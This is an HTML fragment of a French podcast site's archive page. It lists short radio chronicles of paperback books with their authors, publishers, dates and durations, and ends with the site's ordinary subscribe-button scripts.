<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 10:02 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/carnaval">
                    <strong>Carnaval</strong><br>
                    Ray Celestin, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 9:59 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-silence-des-bois">
                    <strong>Le silence des bois</strong><br>
                    Maureen Martineau, édité chez l'Aube Noire
                </a>
            </td>
            <td class="duration">
                                0:03:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:23 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ou-vivent-les-loups">
                    <strong>Là où vivent les loups</strong><br>
                    Laurent Guillaume, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:02
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:21 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/paz">
                    <strong>Paz</strong><br>
                    Caryl Férey, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:04
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:17 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lile-du-diable">
                    <strong>L'île du diable</strong><br>
                    Nicolas Beuglet, édité chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 10:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-livre-de-jonas">
                    <strong>Le livre de Jonas</strong><br>
                    Dan Chaon, édité chez Points
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 9:40 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dysfonctionnelle">
                    <strong>dysfonctionnelle</strong><br>
                    Axl Cendres, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:09
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 9:31 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ballade-du-mauvais-garcon">
                    <strong>La ballade du mauvais garçon</strong><br>
                    Nan Aurousseau, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:12
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    11 octobre 2021 8:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/pour-le-pire">
                    <strong>Pour le pire</strong><br>
                    E.G. Scott, édité chez J'ai Lu
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2021 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/blood-sisters">
                    <strong>Blood sisters</strong><br>
                    Jane Corry, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:03:39
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2021 4:55 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/florida">
                    <strong>Florida</strong><br>
                    Olivier Bourdeaut, édition Finitudes, 256 pages
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 octobre 2020 4:37 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/persecution">
                    <strong>Persécution</strong><br>
                    d’Alessandro Piperno, par Aurélie.
                </a>
            </td>
            <td class="duration">
                                0:02:53
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 octobre 2020 4:33 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/aux-animaux-la-guerre">
                    <strong>Aux animaux la guerre</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2020 4:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/etat-de-nature">
                    <strong>État de nature</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:58
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    25 septembre 2020 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-gouteuse-dhitler">
                    <strong>La goûteuse d'hitler</strong><br>
                    Éditeur : Albin Michel (2 janvier 2019)
                </a>
            </td>
            <td class="duration">
                                0:03:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    24 septembre 2020 9:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-sirene">
                    <strong>La sirène</strong><br>
                    EAN : 9782330011628
416 pages
Éditeur : ACTES SUD (06/06/2012)
                </a>
            </td>
            <td class="duration">
                                0:03:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 5:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-amie-de-la-famille">
                    <strong>Une amie de la famille</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:14 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lamie-en-bois-derable">
                    <strong>L'amie en bois d'érable</strong><br>
                    Delphine Roux, Pascal Moteki, Hongfei Cultures édition
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:08 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/manuel-de-survie-a-lusage-des-jeunes-filles">
                    <strong>Manuel de survie à l’usage des jeunes filles</strong><br>
                    Manuel de survie à l'usage des jeunes filles
Mick Kitson (Auteur) Céline Schwaller (Traduction)
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/petite-frida">
                    <strong>Petite frida - une histoire de frida kahlo</strong><br>
                    chroniquée par Patricia
                </a>
            </td>
            <td class="duration">
                                0:03:00
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 6:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apres-la-chute">
                    <strong>Après la chute</strong><br>
                    Dennis Lehane, édition Rivage noir, chroniqué par Nadia
                </a>
            </td>
            <td class="duration">
                                0:03:25
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 5:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-lambeau">
                    <strong>Philippe Lançon - Folio Gallimard - chroniqué par Daniel</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:55
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 5:45 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/mariage-contre-nature">
                    <strong>Mariage contre nature  chroniqué par Odile</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:50
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 mars 2020 5:44 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/alice-au-pays-des-merveilles">
                    <strong>Alice au pays des merveilles</strong><br>
                    chroniqué par Olivier
                </a>
            </td>
            <td class="duration">
                                0:03:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 mars 2020 5:55 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/catherine-cusset-vie-de-david-hockney">
                    <strong>Catherine CUSSET, Vie de David Hockney</strong><br>
                    par Odile
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    14 février 2020 8:07 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/my-absolute-darling">
                    <strong>My absolute darling de G Tallent, par Nadia.</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:04:15
            </td>
        </tr>
        </tbody>
</table>

<style type="text/css">
.podcast_archive_element .thumbnail {
    width: 64px;
    padding: 5px !important;
}

.podcast_archive_element td {
    vertical-align: top;
}
</style></section><section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Méta</h2><nav aria-label="Méta">
		<ul>
						<li><a href="https://despochessouslesyeux.fr/wp-login.php">Connexion</a></li>
			<li><a href="https://despochessouslesyeux.fr/feed">Flux des publications</a></li>
			<li><a href="https://despochessouslesyeux.fr/comments/feed">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</nav></section></aside><!-- #secondary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				

	<aside class="widget-area" aria-label="Pied de page">
					<div class="widget-column footer-widget-1">
				<section id="podlove_subscribe_button_widget-2" class="widget widget_podlove_subscribe_button_widget">
<script>window.podcastDataff3ff74161f3bf = {"title":"Des poches sous les yeux","subtitle":"Chroniques de livres de poche - pocketbook chronicle","description":"Des chroniques litt\u00e9raires diffus\u00e9es sur Radio B\u00e9ton - radiobeton.com","cover":"https:\/\/despochessouslesyeux.fr\/wp-content\/cache\/podlove\/b1\/a6611f1fe0daa23020718402a3d8ff\/des-poches-sous-les-yeux_400x.jpeg","feeds":[{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/mp3","variant":"high"},{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/wp-content-uploads-jeanpierre","variant":"high"},{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/http-despochessouslesyeux-fr-feed-wp-content-uploads-2020-03","variant":"high"}]};</script>
<script class="podlove-subscribe-button" src="https://cdn.podlove.org/subscribe-button/javascripts/app.js" data-json-data="podcastDataff3ff74161f3bf" data-language="fr" data-size="medium auto" data-format="cover" data-style="filled" data-color="#bce742"> </script>
<script>
if (typeof SubscribeButton == 'undefined') {

    document.write(unescape("%3Cscript class=\"podlove-subscribe-button\" src=\"https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/subscribe_button/dist/javascripts/app.js\" data-json-data=\"podcastDataff3ff74161f3bf\" data-language=\"fr\" data-size=\"medium auto\" data-format=\"cover\" data-style=\"filled\" data-color=\"#bce742\"> %3E%3C/script%3E"));

    // hide uninitialized button
    window.setTimeout(function() {
        iframes = document.querySelectorAll('.podlove-subscribe-button-iframe')
        for (i = 0; i < iframes.length; ++i) {
            if (!iframes[i].style.width && !iframes[i].style.height) {
                iframes[i].style.display = 'none';
            }
        }
    }, 5000);

}
</script></section>			</div>
				</aside><!-- .widget-area -->

	<div class="site-info">
